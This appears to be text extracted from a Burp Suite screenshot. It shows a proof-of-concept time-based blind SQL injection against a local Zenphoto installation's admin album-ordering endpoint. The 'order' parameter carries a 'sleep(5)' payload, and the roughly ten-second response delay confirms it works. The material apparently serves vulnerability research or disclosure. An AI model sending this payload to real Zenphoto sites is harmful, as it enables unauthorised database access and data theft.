 Burp Suite Professional v2.1.04 - Temporary Project - licensed to Gwendal Le coguic [single user license]
Burp Project Intruder Repeater AutoRepeater Window Help
Comparer Extender Project options User options AutoRepeater Logger++ JSON Beautifier Paramalyzer Scan Check Builder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://local.zenphoto.net ?
Request
Raw Params Headers Hex
POST /zp-core/admin-edit.php?page=edit&action=savealbumorder HTTP/1.1
Host: local.zenphoto.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Referer: http://local.zenphoto.net/
Cookie: uploadtype=http; zp_user_auth=DGJI4yNAsSvxztQu6QS5aQK-RK6yd7yJsFYO2gJADWA%3D.7;
zenphoto_searchparent=searchresults_album; PHPSESSID=ala58bm6u6p38spp4hoaktvb3c;
zenphoto_comment=a%3A8%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A%22admin%22%3Bs%3A5%3A%22email%22%3Bs%3A11%3A
%22ggg%40ggg.net%22%3Bs%3A7%3A%22website%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22comment%22%3Bs%3A0%3A%22%22%
3Bs%3A5%3A%22saved%22%3Bb%3A1%3Bs%3A7%3A%22private%22%3Bi%3A0%3Bs%3A4%3A%22anon%22%3Bi%3A0%3Bs%3A6%3A%
22custom%22%3Bs%3A6%3A%22a%3A0%3A%7B%7D%22%3B%7D; zenphoto_last_album=aaaa
Connection: close
Upgrade-Insecure-Requests: 1
XSRFToken=bfc6ec5b3fdffce396ca60b824b68e3eb18a5d4c&checkallaction=noaction&newtag_mass_tags_=&massowne
rselect=admin&order=id%5B2 and (select sleep(5))%23%5D%3Dnull%26id%5B1%5D%3Dnull&update=Save+Order
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 12 Feb 2020 14:06:27 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location:
http://local.zenphoto.net/zp-core/admin-edit.php?page=edit
&saved
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
Done 355 bytes | 10,037 millis